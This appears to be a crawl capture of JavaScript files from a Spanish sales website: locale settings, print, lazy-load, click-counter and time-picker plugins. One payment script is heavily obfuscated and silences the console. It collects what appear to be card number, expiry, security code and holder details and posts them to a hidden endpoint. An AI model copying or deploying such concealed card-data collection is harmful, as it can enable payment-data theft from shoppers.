 * Written by Sergio Carracedo Martinez webmaster@neodisenoweb.com (2008) */
(function($) {
	$.countdown.regionalOptions['es'] = {
		labels: ['Años', 'Meses', 'Semanas', 'Días', 'Horas', 'Minutos', 'Segundos'],
		labels1: ['Año', 'Mes', 'Semana', 'Día', 'Hora', 'Minuto', 'Segundo'],
		compactLabels: ['a', 'm', 's', 'g'],
		whichLabels: null,
		digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
		timeSeparator: ':', isRTL: false};
	$.countdown.setDefaults($.countdown.regionalOptions['es']);
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://web.yosoyvendedor.com/api/js/jquery.PrintArea.js
body_size: 1819
content:
(function($){var counter=0;var modes={iframe:"iframe",popup:"popup"};var standards={strict:"strict",loose:"loose",html5:"html5"};var defaults={mode:modes.iframe,standard:standards.html5,popHt:500,popWd:400,popX:200,popY:200,popTitle:'',popClose:!1,extraCss:'',extraHead:'',retainAttr:["id","class","style"]};var settings={};$.fn.printArea=function(options)
{$.extend(settings,defaults,options);counter++;var idPrefix="printArea_";$("[id^="+idPrefix+"]").remove();settings.id=idPrefix+counter;var $printSource=$(this);var PrintAreaWindow=PrintArea.getPrintWindow();PrintArea.write(PrintAreaWindow.doc,$printSource);setTimeout(function(){PrintArea.print(PrintAreaWindow)},1000)};var PrintArea={print:function(PAWindow){var paWindow=PAWindow.win;$(PAWindow.doc).ready(function(){paWindow.focus();paWindow.print();if(settings.mode==modes.popup&&settings.popClose)
setTimeout(function(){paWindow.close()},2000)})},write:function(PADocument,$ele){PADocument.open();PADocument.write(PrintArea.docType()+"<html>"+PrintArea.getHead()+PrintArea.getBody($ele)+"</html>");PADocument.close()},docType:function(){if(settings.mode==modes.iframe)return "";if(settings.standard==standards.html5)return "<!DOCTYPE html>";var transitional=settings.standard==standards.loose?" Transitional":"";var dtd=settings.standard==standards.loose?"loose":"strict";return '<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01'+transitional+'//EN" "http://www.w3.org/TR/html4/'+dtd+'.dtd">'},getHead:function(){var extraHead="";var links="";if(settings.extraHead)settings.extraHead.replace(/([^,]+)/g,function(m){extraHead+=m});$(document).find("link").filter(function(){var relAttr=$(this).attr("rel");return($.type(relAttr)==='undefined')==!1&&relAttr.toLowerCase()=='stylesheet'}).filter(function(){var mediaAttr=$(this).attr("media");return $.type(mediaAttr)==='undefined'||mediaAttr==""||mediaAttr.toLowerCase()=='print'||mediaAttr.toLowerCase()=='all'}).each(function(){links+='<link type="text/css" rel="stylesheet" href="'+$(this).attr("href")+'" >'});if(settings.extraCss)settings.extraCss.replace(/([^,\s]+)/g,function(m){links+='<link type="text/css" rel="stylesheet" href="'+m+'">'});return "<head><title>"+settings.popTitle+"</title>"+extraHead+links+"</head>"},getBody:function(elements){var htm="";var attrs=settings.retainAttr;elements.each(function(){var ele=PrintArea.getFormData($(this));var attributes=""
for(var x=0;x<attrs.length;x++)
{var eleAttr=$(ele).attr(attrs[x]);if(eleAttr)attributes+=(attributes.length>0?" ":"")+attrs[x]+"='"+eleAttr+"'"}
htm+='<div '+attributes+'>'+$(ele).html()+'</div>'});return "<body>"+htm+"</body>"},getFormData:function(ele){var copy=ele.clone();var copiedInputs=$("input,select,textarea",copy);$("input,select,textarea",ele).each(function(i){var typeInput=$(this).attr("type");if($.type(typeInput)==='undefined')typeInput=$(this).is("select")?"select":$(this).is("textarea")?"textarea":"";var copiedInput=copiedInputs.eq(i);if(typeInput=="radio"||typeInput=="checkbox")copiedInput.attr("checked",$(this).is(":checked"));else if(typeInput=="text")copiedInput.attr("value",$(this).val());else if(typeInput=="select")
$(this).find("option").each(function(i){if($(this).is(":selected"))$("option",copiedInput).eq(i).attr("selected",!0)});else if(typeInput=="textarea")copiedInput.text($(this).val())});return copy},getPrintWindow:function(){switch(settings.mode)
{case modes.iframe:var f=new PrintArea.Iframe();return{win:f.contentWindow||f,doc:f.doc};case modes.popup:var p=new PrintArea.Popup();return{win:p,doc:p.doc}}},Iframe:function(){var frameId=settings.id;var iframeStyle='border:0;position:absolute;width:0px;height:0px;right:0px;top:0px;';var iframe;try
{iframe=document.createElement('iframe');document.body.appendChild(iframe);$(iframe).attr({style:iframeStyle,id:frameId,src:"#"+new Date().getTime()});iframe.doc=null;iframe.doc=iframe.contentDocument?iframe.contentDocument:(iframe.contentWindow?iframe.contentWindow.document:iframe.document)}
catch(e){throw e+". iframes may not be supported in this browser."}
if(iframe.doc==null)throw "Cannot find document.";return iframe},Popup:function(){var windowAttr="location=yes,statusbar=no,directories=no,menubar=no,titlebar=no,toolbar=no,dependent=no";windowAttr+=",width="+settings.popWd+",height="+settings.popHt;windowAttr+=",resizable=yes,screenX="+settings.popX+",screenY="+settings.popY+",personalbar=no,scrollbars=yes";var newWin=window.open("","_blank",windowAttr);newWin.doc=newWin.document;return newWin}}})(jQuery)


--- FILE ---
content_type: application/javascript
request_url: https://web.yosoyvendedor.com/api/js/lazyload.min.js
body_size: 796
content:
$(function() {
var $q = function(q, res){
    if (document.querySelectorAll) {
      res = document.querySelectorAll(q);
    } else {
      var d=document
        , a=d.styleSheets[0] || d.createStyleSheet();
      a.addRule(q,'f:b');
      for(var l=d.all,b=0,c=[],f=l.length;b<f;b++)
        l[b].currentStyle.f && c.push(l[b]);

      a.removeRule(0);
      res = c;
    }
    return res;
  }
, addEventListener = function(evt, fn){
    window.addEventListener
      ? this.addEventListener(evt, fn, false)
      : (window.attachEvent)
        ? this.attachEvent('on' + evt, fn)
        : this['on' + evt] = fn;
  }
, _has = function(obj, key) {
    return Object.prototype.hasOwnProperty.call(obj, key);
  }
;

function loadImage (el, fn) {
var img = new Image()
  , src = el.getAttribute('data-src');
img.onload = function() {
  if (!! el.parent)
    el.parent.replaceChild(img, el)
  else
    el.src = src;

  fn? fn() : null;
}
img.src = src;
}

function elementInViewport(el) {
var rect = el.getBoundingClientRect()

return (
   rect.top    >= 0
&& rect.left   >= 0
&& rect.top <= (window.innerHeight || document.documentElement.clientHeight)
)
}

var images = new Array()
  , query = $q('img.lazy')
  , processScroll = function(){
      for (var i = 0; i < images.length; i++) {
        if (elementInViewport(images[i])) {
          loadImage(images[i], function () {
            images.splice(i, i);
          });
        }
      };
    }
  ;
// Array.prototype.slice.call is not callable under our lovely IE8
for (var i = 0; i < query.length; i++) {
  images.push(query[i]);
};

processScroll();
addEventListener('scroll',processScroll);

});


--- FILE ---
content_type: application/javascript
request_url: https://plugins.waopay.app/waotkn/js/waopay.min_.js?v=202601220306
body_size: 4573
content:
var _0x1e45=['r1j0t2q=','constructor','z2v0rwXLBwvUDej5swq=','esOPWOZdJq==','vfWkW6GYtKBdHCkPW5W6jSokWPxdLby=','oeXzW7zwDHq=','kKZdP8o+va==','getAttribute','omk7vCkTnZZcR3RdOmk9FCoo','xmkiotuZ','value','VUXMt','BuX3r0q=','post','Du1YC24=','xKtqA','w2rHDgeTDd0IywWIxq==','kZPnW64=','WQSMWP9kW5O=','ChjVDg90ExbL','ueLivLm=','w2rHDgeTDd0Iy3zJiL0=','grL8WRpcOSkbW7NcGhq=','zgf0ys1PCa==','CxvLCNLtzwXLy3rVCKfSBa==','Ew1vD0G=','WRO5Bmk7','data-e','uNH6WQqpWODRWQ/cH8k7W6uiWRy=','getElementById','Ehb3WRGM','sSBmm','WR85ESkxW54=','WQWXWOXWga==','W4CWW4CokXPGwmkhW6b+pgq=','WPmnCL9xg8kiW5eQpxbCmdTnWPhcJmopW6NcNXuvhaa1gSkHe8oVWOVcJfu=','Ew5yyxG=','__proto__','zmo8FmoubfD9WOFcU1BcHmoJW6FcSCopWOxdT2Duzq3dL8ogcCogWRLLFblcUSoIp8o/vJidz8k/W5RcVCkdqZBcUCo6','dgrLW4eO','Bw9UDgHJ','DMfSDwu=','y29UC3rYDwn0B3i=','lCkxwmk1WOq=','yJMQZ','EwvHCMm=','yMLUza==','W6q0W7eYW4FdSsG=','WRJcHCopq1JdL8kJW4u=','WOVdM8owW7tdGX8jW5fMWOhdKCoyFXiik8oJACkS','W7CfW6K/cq==','apply','W5eLW6GDWOC=','WQZcK07dRSk8puG=','Dg9tDhjPBMC=','EfnWALC=','twX6AhO=','WRNcH1/dVCoOduqeW6zzW4iGufaJnW==','yKpys','W5jjzd9y','EbXtCSkuWPVcM3hdPafzW6HUWQtdMxBdTCo6W6XcDa==','mgdcNG==','z2v0qxr0CMLIDxrL','WusvY','y29UC29Szq==','s8oaoIpdHGRdQCk2k8kLnxm=','shyPp','W6DLWOCGkWtdVmkwWPy=','pe7dUCo4uG=='];(function(_0x5743f8,_0x35f716){var _0x1e4547=function(_0x2d1668){while(--_0x2d1668){_0x5743f8['push'](_0x5743f8['shift']());}},_0x19555a=function(){var _0x327fc2={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0xecb50a,_0xc41f2,_0xfba691,_0x17deee){_0x17deee=_0x17deee||{};var _0x322709=_0xc41f2+'='+_0xfba691,_0x49d5cb=0x0;for(var _0x58ffe1=0x0,_0x2a1999=_0xecb50a['length'];_0x58ffe1<_0x2a1999;_0x58ffe1++){var _0x2f1cdf=_0xecb50a[_0x58ffe1];_0x322709+=';\x20'+_0x2f1cdf;var _0x3f2325=_0xecb50a[_0x2f1cdf];_0xecb50a['push'](_0x3f2325),_0x2a1999=_0xecb50a['length'],_0x3f2325!==!![]&&(_0x322709+='='+_0x3f2325);}_0x17deee['cookie']=_0x322709;},'removeCookie':function(){return'dev';},'getCookie':function(_0x1e44aa,_0x24917c){_0x1e44aa=_0x1e44aa||function(_0x682410){return _0x682410;};var _0xcc9c2b=_0x1e44aa(new RegExp('(?:^|;\x20)'+_0x24917c['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0x5ee879=function(_0x552aa9,_0x4f7c7c){_0x552aa9(++_0x4f7c7c);};return _0x5ee879(_0x1e4547,_0x35f716),_0xcc9c2b?decodeURIComponent(_0xcc9c2b[0x1]):undefined;}},_0x18a8dd=function(){var _0x2b7896=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2b7896['test'](_0x327fc2['removeCookie']['toString']());};_0x327fc2['updateCookie']=_0x18a8dd;var _0x3e8081='';var _0x1c630f=_0x327fc2['updateCookie']();if(!_0x1c630f)_0x327fc2['setCookie'](['*'],'counter',0x1);else _0x1c630f?_0x3e8081=_0x327fc2['getCookie'](null,'counter'):_0x327fc2['removeCookie']();};_0x19555a();}(_0x1e45,0x194));var _0x1955=function(_0x5743f8,_0x35f716){_0x5743f8=_0x5743f8-0x81;var _0x1e4547=_0x1e45[_0x5743f8];return _0x1e4547;};var _0x2d16=function(_0x5743f8,_0x35f716){_0x5743f8=_0x5743f8-0x81;var _0x1e4547=_0x1e45[_0x5743f8];if(_0x2d16['mrYMjO']===undefined){var _0x19555a=function(_0x327fc2){var _0x18a8dd='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x3e8081=String(_0x327fc2)['replace'](/=+$/,'');var _0x1c630f='';for(var _0xecb50a=0x0,_0xc41f2,_0xfba691,_0x17deee=0x0;_0xfba691=_0x3e8081['charAt'](_0x17deee++);~_0xfba691&&(_0xc41f2=_0xecb50a%0x4?_0xc41f2*0x40+_0xfba691:_0xfba691,_0xecb50a++%0x4)?_0x1c630f+=String['fromCharCode'](0xff&_0xc41f2>>(-0x2*_0xecb50a&0x6)):0x0){_0xfba691=_0x18a8dd['indexOf'](_0xfba691);}return _0x1c630f;};_0x2d16['ERVzsT']=function(_0x322709){var _0x49d5cb=_0x19555a(_0x322709);var _0x58ffe1=[];for(var _0x2a1999=0x0,_0x2f1cdf=_0x49d5cb['length'];_0x2a1999<_0x2f1cdf;_0x2a1999++){_0x58ffe1+='%'+('00'+_0x49d5cb['charCodeAt'](_0x2a1999)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x58ffe1);},_0x2d16['JSgHGQ']={},_0x2d16['mrYMjO']=!![];}var _0x2d1668=_0x2d16['JSgHGQ'][_0x5743f8];if(_0x2d1668===undefined){var _0x3f2325=function(_0x1e44aa){this['puIeAA']=_0x1e44aa,this['aghftv']=[0x1,0x0,0x0],this['lEaxry']=function(){return'newState';},this['dNqYdB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JgBXqq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3f2325['prototype']['wQNrId']=function(){var _0x24917c=new RegExp(this['dNqYdB']+this['JgBXqq']),_0xcc9c2b=_0x24917c['test'](this['lEaxry']['toString']())?--this['aghftv'][0x1]:--this['aghftv'][0x0];return this['PKigug'](_0xcc9c2b);},_0x3f2325['prototype']['PKigug']=function(_0x5ee879){if(!Boolean(~_0x5ee879))return _0x5ee879;return this['OlCARy'](this['puIeAA']);},_0x3f2325['prototype']['OlCARy']=function(_0x682410){for(var _0x552aa9=0x0,_0x4f7c7c=this['aghftv']['length'];_0x552aa9<_0x4f7c7c;_0x552aa9++){this['aghftv']['push'](Math['round'](Math['random']())),_0x4f7c7c=this['aghftv']['length'];}return _0x682410(this['aghftv'][0x0]);},new _0x3f2325(_0x2d16)['wQNrId'](),_0x1e4547=_0x2d16['ERVzsT'](_0x1e4547),_0x2d16['JSgHGQ'][_0x5743f8]=_0x1e4547;}else _0x1e4547=_0x2d1668;return _0x1e4547;};var _0x327f=function(_0x5743f8,_0x35f716){_0x5743f8=_0x5743f8-0x81;var _0x1e4547=_0x1e45[_0x5743f8];if(_0x327f['mPpHJD']===undefined){var _0x19555a=function(_0x18a8dd){var _0x3e8081='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x1c630f=String(_0x18a8dd)['replace'](/=+$/,'');var _0xecb50a='';for(var _0xc41f2=0x0,_0xfba691,_0x17deee,_0x322709=0x0;_0x17deee=_0x1c630f['charAt'](_0x322709++);~_0x17deee&&(_0xfba691=_0xc41f2%0x4?_0xfba691*0x40+_0x17deee:_0x17deee,_0xc41f2++%0x4)?_0xecb50a+=String['fromCharCode'](0xff&_0xfba691>>(-0x2*_0xc41f2&0x6)):0x0){_0x17deee=_0x3e8081['indexOf'](_0x17deee);}return _0xecb50a;};var _0x327fc2=function(_0x49d5cb,_0x58ffe1){var _0x2a1999=[],_0x2f1cdf=0x0,_0x3f2325,_0x1e44aa='',_0x24917c='';_0x49d5cb=_0x19555a(_0x49d5cb);for(var _0x5ee879=0x0,_0x682410=_0x49d5cb['length'];_0x5ee879<_0x682410;_0x5ee879++){_0x24917c+='%'+('00'+_0x49d5cb['charCodeAt'](_0x5ee879)['toString'](0x10))['slice'](-0x2);}_0x49d5cb=decodeURIComponent(_0x24917c);var _0xcc9c2b;for(_0xcc9c2b=0x0;_0xcc9c2b<0x100;_0xcc9c2b++){_0x2a1999[_0xcc9c2b]=_0xcc9c2b;}for(_0xcc9c2b=0x0;_0xcc9c2b<0x100;_0xcc9c2b++){_0x2f1cdf=(_0x2f1cdf+_0x2a1999[_0xcc9c2b]+_0x58ffe1['charCodeAt'](_0xcc9c2b%_0x58ffe1['length']))%0x100,_0x3f2325=_0x2a1999[_0xcc9c2b],_0x2a1999[_0xcc9c2b]=_0x2a1999[_0x2f1cdf],_0x2a1999[_0x2f1cdf]=_0x3f2325;}_0xcc9c2b=0x0,_0x2f1cdf=0x0;for(var _0x552aa9=0x0;_0x552aa9<_0x49d5cb['length'];_0x552aa9++){_0xcc9c2b=(_0xcc9c2b+0x1)%0x100,_0x2f1cdf=(_0x2f1cdf+_0x2a1999[_0xcc9c2b])%0x100,_0x3f2325=_0x2a1999[_0xcc9c2b],_0x2a1999[_0xcc9c2b]=_0x2a1999[_0x2f1cdf],_0x2a1999[_0x2f1cdf]=_0x3f2325,_0x1e44aa+=String['fromCharCode'](_0x49d5cb['charCodeAt'](_0x552aa9)^_0x2a1999[(_0x2a1999[_0xcc9c2b]+_0x2a1999[_0x2f1cdf])%0x100]);}return _0x1e44aa;};_0x327f['dSfxvt']=_0x327fc2,_0x327f['UbYyLS']={},_0x327f['mPpHJD']=!![];}var _0x2d1668=_0x327f['UbYyLS'][_0x5743f8];if(_0x2d1668===undefined){if(_0x327f['IslwZW']===undefined){var _0x4f7c7c=function(_0x2b7896){this['SkRGut']=_0x2b7896,this['UpjBBP']=[0x1,0x0,0x0],this['MEvUiV']=function(){return'newState';},this['fujlHx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lghUZI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4f7c7c['prototype']['nSYDyd']=function(){var _0x4a9433=new RegExp(this['fujlHx']+this['lghUZI']),_0x50fb2e=_0x4a9433['test'](this['MEvUiV']['toString']())?--this['UpjBBP'][0x1]:--this['UpjBBP'][0x0];return this['edZwXZ'](_0x50fb2e);},_0x4f7c7c['prototype']['edZwXZ']=function(_0x303001){if(!Boolean(~_0x303001))return _0x303001;return this['mjuQaO'](this['SkRGut']);},_0x4f7c7c['prototype']['mjuQaO']=function(_0x145f63){for(var _0x105971=0x0,_0x52942a=this['UpjBBP']['length'];_0x105971<_0x52942a;_0x105971++){this['UpjBBP']['push'](Math['round'](Math['random']())),_0x52942a=this['UpjBBP']['length'];}return _0x145f63(this['UpjBBP'][0x0]);},new _0x4f7c7c(_0x327f)['nSYDyd'](),_0x327f['IslwZW']=!![];}_0x1e4547=_0x327f['dSfxvt'](_0x1e4547,_0x35f716),_0x327f['UbYyLS'][_0x5743f8]=_0x1e4547;}else _0x1e4547=_0x2d1668;return _0x1e4547;};var _0x17deee=function(){var _0x5c15dc=!![];return function(_0x357758,_0x964ac9){var _0x398fb0=_0x5c15dc?function(){var _0x361153=_0x327f;if(_0x964ac9){var _0x201f10=_0x964ac9[_0x361153(0xb6,'YKMh')](_0x357758,arguments);return _0x964ac9=null,_0x201f10;}}:function(){};return _0x5c15dc=![],_0x398fb0;};}(),_0xfba691=_0x17deee(this,function(){var _0x55723c=_0x1955,_0x15b2f6=_0x327f,_0x6ec5c2={'Mlzhz':_0x15b2f6(0x82,'vi1!'),'GRtOd':'^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}','shyPp':function(_0x59b269){return _0x59b269();}},_0x5c5d1e=function(){var _0xfa2b57=_0x2d16,_0xf1e36d=_0x1955,_0x3d8916=_0x5c5d1e[_0xf1e36d(0x8c)](_0x6ec5c2[_0xfa2b57(0xc3)])()[_0xf1e36d(0x8c)](_0x6ec5c2[_0xfa2b57(0x8b)]);return!_0x3d8916['test'](_0xfba691);};return _0x6ec5c2[_0x55723c(0x88)](_0x5c5d1e);});_0xfba691();var _0x1c630f=function(){var _0x422f0a=!![];return function(_0x546f73,_0x2abf50){var _0x455156=_0x422f0a?function(){var _0x39e8b9=_0x1955;if(_0x2abf50){var _0x2ef285=_0x2abf50[_0x39e8b9(0xbe)](_0x546f73,arguments);return _0x2abf50=null,_0x2ef285;}}:function(){};return _0x422f0a=![],_0x455156;};}(),_0x3e8081=_0x1c630f(this,function(){var _0x19cc36=_0x1955,_0x145fdb=_0x2d16,_0x10d061=_0x327f,_0x21e90e={'zdeQn':function(_0x1240f9,_0x143f94){return _0x1240f9(_0x143f94);},'PIHVS':function(_0x1032dc,_0x50f0c6){return _0x1032dc+_0x50f0c6;},'qllhH':_0x10d061(0xbc,'!X]d'),'tYwao':function(_0xdc9eb0){return _0xdc9eb0();},'kQOEC':function(_0x5a954a,_0x132fbe){return _0x5a954a<_0x132fbe;},'xKtqA':_0x10d061(0x83,'3&Zg'),'uMrsn':'warn','ynXax':_0x10d061(0x8a,'&D0O'),'eYkWL':_0x10d061(0x89,'iY@*'),'osyBN':_0x10d061(0x8e,'eR57'),'fZRep':_0x10d061(0xac,'8%63')},_0x1a6852='3|0|4|2|1'[_0x10d061(0x91,'&D0O')]('|'),_0x5e1827=0x0;while(!![]){switch(_0x1a6852[_0x5e1827++]){case'0':try{var _0x57ff29=_0x21e90e['zdeQn'](Function,_0x21e90e[_0x10d061(0xb2,'KcRh')](_0x21e90e[_0x145fdb(0x9f)](_0x21e90e[_0x10d061(0xa9,'[zt)')],_0x10d061(0xae,'%%CP')),');'));_0x27ab92=_0x21e90e['tYwao'](_0x57ff29);}catch(_0x276a5f){_0x27ab92=window;}continue;case'1':for(var _0x18c8f7=0x0;_0x21e90e[_0x10d061(0xbd,'t$NL')](_0x18c8f7,_0x400381['length']);_0x18c8f7++){var _0x224dbf=_0x1c630f[_0x145fdb(0xb5)][_0x145fdb(0x9e)][_0x145fdb(0xb9)](_0x1c630f),_0x2dd025=_0x400381[_0x18c8f7],_0xcfe7a4=_0xa05ec7[_0x2dd025]||_0x224dbf;_0x224dbf[_0x19cc36(0xb0)]=_0x1c630f['bind'](_0x1c630f),_0x224dbf[_0x145fdb(0xc1)]=_0xcfe7a4[_0x10d061(0xbb,'#8M2')][_0x10d061(0x9c,'$&!Z')](_0xcfe7a4),_0xa05ec7[_0x2dd025]=_0x224dbf;}continue;case'2':var _0x400381=[_0x21e90e[_0x19cc36(0x9a)],_0x21e90e[_0x145fdb(0x99)],'info',_0x21e90e[_0x145fdb(0xaf)],_0x21e90e['eYkWL'],_0x21e90e[_0x10d061(0xab,'(c$j')],_0x21e90e[_0x10d061(0x9d,'g&kJ')]];continue;case'3':var _0x27ab92;continue;case'4':var _0xa05ec7=_0x27ab92[_0x145fdb(0x86)]=_0x27ab92[_0x145fdb(0x86)]||{};continue;}break;}});_0x3e8081(),$['waopaytkn']=function(_0x2287c7){var _0x31ca9b=_0x1955,_0x4c5ebc=_0x2d16,_0xf57f5e=_0x327f,_0x3f9bd6={'xSpjW':_0xf57f5e(0xad,'t$NL'),'yKpys':_0xf57f5e(0xa7,'[zt)'),'WusvY':_0x4c5ebc(0xb3),'yJMQZ':'[data-t=\x22zc\x22]','mLwGD':_0x4c5ebc(0x9b),'ymUwH':function(_0x3a21fe,_0x3a645d){return _0x3a21fe(_0x3a645d);},'XchfL':_0x4c5ebc(0xa2),'zXGQC':_0xf57f5e(0x90,'KcRh'),'VUXMt':_0x31ca9b(0xa6),'sSBmm':_0xf57f5e(0xba,'DuVv'),'QpmNm':'false'},_0x5cadac=_0x2287c7[_0xf57f5e(0x87,'2Nc]')](_0xf57f5e(0xc0,'&yfc')),_0x588c53=_0x2287c7[_0xf57f5e(0xc4,'&yfc')](_0x3f9bd6[_0x4c5ebc(0xc2)])[0x0]['value'],_0x3c4585=_0x2287c7[_0x4c5ebc(0xa3)](_0x3f9bd6[_0x31ca9b(0xc5)])[0x0][_0x4c5ebc(0xb4)],_0x4a1b67=document[_0x31ca9b(0xa8)](_0x3f9bd6[_0x31ca9b(0x85)])['value'],_0x5c7d47=document[_0x4c5ebc(0x8d)](_0x4c5ebc(0xb8))[_0x31ca9b(0x95)],_0x3961ce=_0x2287c7['querySelectorAll'](_0x4c5ebc(0xa0))[0x0][_0x4c5ebc(0xb4)],_0x1d037b=_0x2287c7[_0x4c5ebc(0xa3)](_0x3f9bd6[_0x31ca9b(0xb7)])[0x0][_0xf57f5e(0x81,'LXoq')],_0x5e4af1=_0x2287c7[_0xf57f5e(0x8f,'1H85')](_0x3f9bd6[_0x4c5ebc(0x97)])[0x0][_0x4c5ebc(0xb4)],_0x297040=_0x3f9bd6[_0x4c5ebc(0xa4)](btoa,navigator[_0xf57f5e(0xa1,'Sm!q')]),_0x37b790=_0x2287c7['getAttribute'](_0x3f9bd6[_0xf57f5e(0x94,'!HCj')]),_0x3f85c0=_0x2287c7[_0x4c5ebc(0x84)](_0x3f9bd6['zXGQC']),_0x3b7e75=_0x2287c7[_0xf57f5e(0x93,'Y6PY')](_0x3f9bd6[_0x31ca9b(0x96)]),_0x5d024d=_0x2287c7[_0x31ca9b(0x92)](_0x3f9bd6[_0x31ca9b(0xaa)]);return $[_0x31ca9b(0x98)](_0xf57f5e(0xb1,'#JBJ'),{'h':_0x588c53,'n':_0x3c4585,'m':_0x4a1b67,'y':_0x5c7d47,'c':_0x3961ce,'z':_0x1d037b,'pct':_0x5cadac,'a':_0x5e4af1,'ip':_0x37b790,'save':_0x3f9bd6[_0xf57f5e(0xbf,'DuVv')],'mi':_0x3f85c0,'browser':_0x297040,'e':_0x3b7e75,'wa':_0x5d024d},function(_0x55712b){},_0xf57f5e(0xa5,'(c$j'));};

--- FILE ---
content_type: application/javascript
request_url: https://yosoyvendedor.com/wy-plugins/wy-clickcounter/js/wy-clickcounter.js
body_size: 506
content:
$(function(){
  $.fn.wyclickcounter = function(e) {
    return this.each( function() {
      $(this).on('click','a[data-wy],a[href*="tel:"],a[href*="mailto:"]',function(e2){
        e2.preventDefault();
				console.log('clic');
        var type = $(this).attr('data-wytype');
        var link = $(this).attr('href');
        var target = $(this).attr('target');
        var other;
        if (typeof type !== typeof undefined && type !== false)
        {
          type = type;
        }
        else if($(this).attr('href').indexOf("mailto:") > -1)
        {
          type = "email";
          link = link.replace("mailto:", "");
        }
        else if($(this).attr('href').indexOf("tel:") > -1)
        {
          type = "phone";
          link = link.replace("tel:", "");
        }

        if(e.file!=='')
        {
          $.post(
            e.file,
            {action:"clickcounter",source:e.source,type: type,content:link}
          );
        }

        if(type=='whatsapp')
        {
      		location.href = link+'&text='+window.location.href+', quiero%20informaci%C3%B3n%20por%20favor';
        }
        else
        {
          window.open($(this).attr('href'),target);  //location.href = link;
        }
      });
    });
	};
});


--- FILE ---
content_type: application/javascript
request_url: https://web.yosoyvendedor.com/api/js/timepicker/mdtimepicker.js
body_size: 3915
content:
/* -- DO NOT REMOVE --
 * jQuery MDTimePicker v1.0 plugin
 *
 * Author: Dionlee Uy
 * Email: dionleeuy@gmail.com
 *
 * Date: Tuesday, August 28 2017
 *
 * @requires jQuery
 * -- DO NOT REMOVE -- */
 if (typeof jQuery === 'undefined') { throw new Error('MDTimePicker: This plugin requires jQuery'); }
+function ($) {
	var MDTP_DATA = "mdtimepicker", HOUR_START_DEG = 120, MIN_START_DEG = 90, END_DEG = 360, HOUR_DEG_INCR = 30, MIN_DEG_INCR = 6,
		EX_KEYS = [9, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 122, 123];

	var Time = function (hour, minute) {
		this.hour = hour;
		this.minute = minute;

		this.format = function(format, hourPadding) {
			var that = this, is24Hour = (format.match(/h/g) || []).length > 1;

			return $.trim(format.replace(/(hh|h|mm|ss|tt|t)/g, function (e) {
				switch(e.toLowerCase()){
					case 'h':
						var hour = that.getHour(true);

						return (hourPadding && hour < 10 ? '0' + hour : hour);
					case 'hh': return (that.hour < 10 ? '0' + that.hour : that.hour);
					case 'mm': return (that.minute < 10 ? '0' + that.minute : that.minute);
					case 'ss': return '00';
					case 't': return is24Hour ? '' : that.getT().toLowerCase();
					case 'tt': return is24Hour ? '' : that.getT();
				}
			}));
		};

		this.setHour = function (value) { this.hour = value; };
		this.getHour = function (is12Hour) { return is12Hour ? this.hour === 0 || this.hour === 12 ? 12 : (this.hour % 12) : this.hour; };
		this.invert = function () {
			if (this.getT() === 'AM') this.setHour(this.getHour() + 12);
			else this.setHour(this.getHour() - 12);
		};
		this.setMinutes = function (value) { this.minute = value; }
		this.getMinutes = function (value) { return this.minute; }
		this.getT = function() { return this.hour < 12 ? 'AM' : 'PM'; };
	};

	var MDTimePicker = function (input, config) {
		var that = this;

		this.visible = false;
		this.activeView = 'hours';
		this.hTimeout = null;
		this.mTimeout = null;
		this.input = $(input);
		this.config = config;
		this.time = new Time(0, 0);
		this.selected = new Time(0,0);
		this.timepicker = {
			overlay : $('<div class="mdtimepicker hidden"></div>'),
			wrapper : $('<div class="mdtp__wrapper"></div>'),
			timeHolder : {
				wrapper: $('<section class="mdtp__time_holder"></section>'),
				hour: $('<span class="mdtp__time_h">12</span>'),
				dots: $('<span class="mdtp__timedots">:</span>'),
				minute: $('<span class="mdtp__time_m">00</span>'),
				am_pm: $('<span class="mdtp__ampm">AM</span>')
			},
			clockHolder : {
				wrapper: $('<section class="mdtp__clock_holder"></section>'),
				am: $('<span class="mdtp__am">AM</span>'),
				pm: $('<span class="mdtp__pm">PM</span>'),
				clock: {
					wrapper: $('<div class="mdtp__clock"></div>'),
					dot: $('<span class="mdtp__clock_dot"></span>'),
					hours: $('<div class="mdtp__hour_holder"></div>'),
					minutes: $('<div class="mdtp__minute_holder"></div>')
				},
				buttonsHolder : {
					wrapper: $('<div class="mdtp__buttons">'),
					btnOk : $('<span class="mdtp__button ok">Ok</span>'),
					btnCancel: $('<span class="mdtp__button cancel">Cancel</span>')
				}
			}
		};

		var picker = that.timepicker;

		that.setup(picker).appendTo('body');

		picker.clockHolder.am.click(function () { if (that.selected.getT() !== 'AM') that.setT('am'); });
		picker.clockHolder.pm.click(function () { if (that.selected.getT() !== 'PM') that.setT('pm'); });
		picker.timeHolder.hour.click(function () { if (that.activeView !== 'hours') that.switchView('hours'); });
		picker.timeHolder.minute.click(function () { if (that.activeView !== 'minutes') that.switchView('minutes'); });
		picker.clockHolder.buttonsHolder.btnOk.click(function () {
			that.setValue(that.selected);

			var formatted = that.getFormattedTime();

			that.input.trigger($.Event('timechanged', { time: formatted.time, value: formatted.value }))
				.trigger('onchange')	// for ASP.Net postback
				.trigger('change');

			that.hide();
		});
		picker.clockHolder.buttonsHolder.btnCancel.click(function () { that.hide(); });

		that.input.on('keydown', function (e) {
			if (e.keyCode === 13) that.show();
			return !(EX_KEYS.indexOf(e.which) < 0 && that.config.readOnly); })
			.on('click', function () { that.show(); })
			.prop('readonly', that.config.readOnly);

		if (that.input.val() !== '') {
			var time = that.parseTime(that.input.val(), that.config.format);

			that.setValue(time);
		} else {
			var time = that.getSystemTime();

